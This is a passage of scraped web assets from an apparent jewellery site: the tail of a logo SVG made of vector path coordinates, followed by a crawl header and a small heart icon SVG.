5.10159 18.6972C5.10159 19.8728 5.31639 20.6565 5.79968 21.0483C6.28298 21.4402 7.14218 21.6081 8.48467 21.6081H17.9358ZM19.5468 30.0051H17.9358V23.2875H10.1494L5.15529 30.0051H2.8999L8.21617 23.2875C6.65888 23.2875 5.47749 22.8957 4.72569 22.1679C3.92019 21.4402 3.5443 20.2646 3.5443 18.7532C3.5443 16.9618 3.9739 15.6183 4.83309 14.8906C5.69229 14.1069 7.08848 13.715 9.07537 13.715H19.6542V30.0051H19.5468Z" fill="#333333"/>
<path d="M299 34.2036H178.122V35.883H299V34.2036Z" fill="#333333"/>
<path d="M118.891 34.2036H0V35.883H118.891V34.2036Z" fill="#333333"/>
<path d="M281.01 12.9873H297.872V14.6107H290.247V29.2774H288.636V14.6107H281.01V12.9873ZM260.497 29.3894V13.0433H264.095L276.124 27.654V13.0433H277.735V29.3894H275.372L262.967 14.3308H262.108V29.3894H260.497ZM256.309 23.7914C256.309 26.0306 255.879 27.542 255.02 28.3258C254.268 29.0535 252.818 29.3894 250.616 29.3894H243.743C241.595 29.3894 240.091 28.9975 239.232 28.1578C238.373 27.3181 237.943 25.8626 237.943 23.7914V18.6972C237.943 16.57 238.373 15.0586 239.232 14.2189C240.091 13.3232 241.595 12.8754 243.797 12.8754H250.67C252.711 12.8754 254.107 13.2672 254.912 13.995C255.825 14.8347 256.309 16.4021 256.309 18.6972V23.7914ZM254.698 18.5853C254.698 16.9619 254.429 15.8983 253.892 15.3385C253.355 14.7787 252.281 14.5548 250.67 14.5548H243.797C242.293 14.5548 241.219 14.8347 240.575 15.3944C239.93 15.9542 239.608 17.0179 239.608 18.5853V23.7914C239.608 25.3588 239.93 26.3665 240.521 26.9263C241.112 27.4861 242.239 27.71 243.797 27.71H250.67C252.335 27.71 253.409 27.4301 253.946 26.9263C254.483 26.4224 254.751 25.3588 254.751 23.7354V18.5853H254.698ZM217.376 29.3894V13.0433H218.987V20.0967H232.896V13.0433H234.507V29.3894H232.896V21.8321H218.987V29.3894H217.376ZM200.246 23.7354H209.536L204.864 14.3308L200.246 23.7354ZM197.346 29.4453H195.52L203.629 13.0993H206.099L214.208 29.4453H212.329L210.342 25.3588H199.333L197.346 29.4453ZM194.983 13.0433L188.11 20.2087L181.183 12.9873H179.035L187.197 21.5522V29.3334H188.969V21.5522L197.131 12.9873H194.983V13.0433Z" fill="#333333"/>
<path d="M157.394 13.827L154.172 10.2443L149.446 10.0763L144.721 9.9084L141.284 13.2672L137.847 16.626L137.686 21.5522L137.525 26.4784L140.747 30.0611L143.969 33.6438L148.694 33.8117L153.42 33.9796L156.857 30.6209L160.294 27.2621L160.455 22.3359L160.616 17.4097L157.394 13.827ZM146.171 8.73283L149.446 8.84478L152.4 8.95674L149.124 6.49364L146.171 8.73283ZM138.008 14.7786L140.425 12.4275L142.573 10.3562L138.599 11.028L138.008 14.7786ZM136.343 25.0789L136.451 21.6641L136.558 18.5852L134.195 22L136.343 25.0789ZM142.143 33.5878L139.888 31.0687L137.901 28.8295L138.545 32.972L142.143 33.5878ZM152.024 35.3232L148.748 35.2112L145.795 35.0992L149.07 37.5623L152.024 35.3232ZM160.186 29.2774L157.77 31.6285L155.622 33.6997L159.595 33.028L160.186 29.2774ZM161.851 18.9771L161.743 22.3919L161.636 25.4707L163.999 22.056L161.851 18.9771ZM156.051 10.4682L158.307 12.9873L160.294 15.2265L159.649 11.084L156.051 10.4682ZM138.975 9.57252L144.076 8.67684L147.996 5.59796L141.821 3.02291L138.975 9.57252ZM133.497 20.7125L136.505 16.3461L137.203 11.2519L131.081 13.9389L133.497 20.7125ZM137.203 32.5802L136.343 27.2621L133.39 23.1756L130.92 29.6132L137.203 32.5802ZM147.835 38.2901L143.647 35.1552L138.76 34.4275L141.338 40.8092L147.835 38.2901ZM159.273 34.4275L154.172 35.3232L150.252 38.402L156.427 40.9771L159.273 34.4275ZM164.751 23.2875L161.743 27.6539L161.045 32.7481L167.167 30.0611L164.751 23.2875ZM161.045 11.4199L161.905 16.7379L164.858 20.8244L167.328 14.3868L161.045 11.4199ZM150.359 5.70993L154.548 8.84478L159.434 9.57252L156.857 3.19085L150.359 5.70993ZM168.617 13.6031C168.778 13.715 168.832 13.883 168.778 14.0509C169.208 15.2824 169.584 16.57 169.852 17.8575C170.067 19.201 170.228 20.5445 170.228 21.944V22C170.228 23.5115 170.067 24.9669 169.798 26.3664C169.53 27.7659 169.1 29.1094 168.617 30.397C168.671 30.5649 168.563 30.7328 168.456 30.8448C167.919 32.0763 167.328 33.2519 166.63 34.3155C165.878 35.4911 165.019 36.5547 164.106 37.5064C163.086 38.57 162.012 39.4656 160.831 40.3053C159.703 41.0891 158.521 41.7608 157.233 42.3206C157.125 42.4885 156.964 42.5445 156.803 42.4885C155.622 42.9364 154.387 43.3282 153.151 43.6081C151.863 43.8321 150.574 44 149.231 44H149.178H149.124C147.674 44 146.332 43.8321 144.935 43.5522C143.593 43.2723 142.304 42.8244 141.069 42.3206C140.908 42.3766 140.747 42.2646 140.639 42.1527C139.458 41.5929 138.33 40.9771 137.31 40.2494C136.182 39.4656 135.162 38.57 134.249 37.6183C133.229 36.5547 132.37 35.4351 131.564 34.2036C130.812 33.028 130.168 31.7964 129.631 30.4529C129.47 30.341 129.416 30.173 129.47 30.0051C129.04 28.7735 128.664 27.486 128.396 26.1985C128.181 24.855 128.02 23.5114 128.02 22.112V22.056V22C128.02 20.4886 128.181 19.0891 128.45 17.6336C128.718 16.2341 129.148 14.8906 129.631 13.6031C129.577 13.4351 129.685 13.2672 129.792 13.1552C130.329 11.9237 130.92 10.7481 131.618 9.68448C132.37 8.50891 133.229 7.4453 134.142 6.49364C135.162 5.43003 136.236 4.53435 137.417 3.69466C138.545 2.91094 139.727 2.23919 141.015 1.67939C141.123 1.51145 141.284 1.45548 141.445 1.51146C142.626 1.06362 143.861 0.671763 145.097 0.391864C146.385 0.167946 147.674 0 149.017 0H149.07C150.52 0 151.916 0.167941 153.259 0.447839C154.601 0.727737 155.89 1.17557 157.125 1.67939C157.286 1.62341 157.447 1.73537 157.555 1.84733C158.736 2.40713 159.864 3.02291 160.884 3.75064C162.012 4.53436 163.032 5.43003 163.945 6.38168C164.965 7.4453 165.825 8.56489 166.63 9.79644C167.489 11.028 168.08 12.2595 168.617 13.6031ZM148.802 4.53435V1.28753C147.728 1.28753 146.654 1.3995 145.58 1.62341C145.58 1.62341 145.58 1.62341 145.526 1.62341C144.774 1.79135 143.969 1.95929 143.217 2.18321L148.802 4.53435ZM149.661 1.34352V4.59034L155.407 2.35115C154.601 2.07125 153.742 1.84733 152.883 1.67939C151.809 1.51145 150.735 1.34352 149.661 1.34352ZM168.939 22.1679H165.664L167.919 28.5496C168.187 27.7099 168.402 26.8143 168.563 25.9186C168.832 24.687 168.939 23.4555 168.939 22.1679ZM165.986 21.2723H168.939C168.886 20.2646 168.778 19.313 168.617 18.3613C168.456 17.5216 168.295 16.7379 168.08 15.9542L165.986 21.2723ZM132.423 22.1679H129.255C129.255 23.3435 129.363 24.5191 129.577 25.6947C129.738 26.5343 129.9 27.3181 130.114 28.1018L132.423 22.1679ZM129.309 21.2723H132.37L130.275 15.4504C130.007 16.2901 129.792 17.1858 129.631 18.0814C129.416 19.145 129.309 20.2087 129.309 21.2723ZM163.032 36.7226L160.723 34.3155L157.984 40.5293C158.79 40.1374 159.542 39.6336 160.24 39.1298C161.26 38.402 162.173 37.6183 163.032 36.7226ZM161.529 33.9237L163.623 36.1069C164.267 35.3791 164.858 34.6514 165.395 33.8117C165.825 33.1399 166.254 32.4122 166.63 31.6845L161.529 33.9237ZM137.203 9.79644L134.947 7.44529C134.142 8.28499 133.444 9.18066 132.799 10.1323C132.37 10.8041 131.94 11.5318 131.564 12.2595L137.203 9.79644ZM135.592 6.8855L137.74 9.12468L140.21 3.52672C139.404 3.91858 138.653 4.42239 137.954 4.92621C137.149 5.48601 136.343 6.15776 135.592 6.8855ZM134.732 36.2188L136.934 33.9237L131.349 31.2926C131.725 32.1323 132.209 32.916 132.692 33.6438C133.283 34.5394 133.981 35.4351 134.732 36.2188ZM137.471 34.5954L135.269 36.8906C136.021 37.6743 136.88 38.402 137.74 39.0178C138.384 39.4657 139.082 39.9135 139.78 40.3053L137.471 34.5954ZM160.616 9.23664L162.764 6.99746C162.066 6.26972 161.26 5.59796 160.455 5.03817C159.81 4.59033 159.112 4.1425 158.414 3.75064L160.616 9.23664ZM163.354 7.61323L161.099 9.96438L166.845 12.7074C166.469 11.8677 165.986 11.084 165.502 10.3562C164.912 9.40458 164.16 8.45293 163.354 7.61323ZM148.802 42.7125V39.3537L142.841 41.6488C143.647 41.9287 144.506 42.1527 145.365 42.3206C146.493 42.5445 147.62 42.6565 148.802 42.7125ZM149.661 39.5776V42.7125C150.681 42.6565 151.648 42.6005 152.614 42.3766C153.42 42.2087 154.172 42.0407 154.924 41.8168L149.661 39.5776Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/heart.svg
body_size: 661
content:
<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z" fill="#333333"/>
</svg>
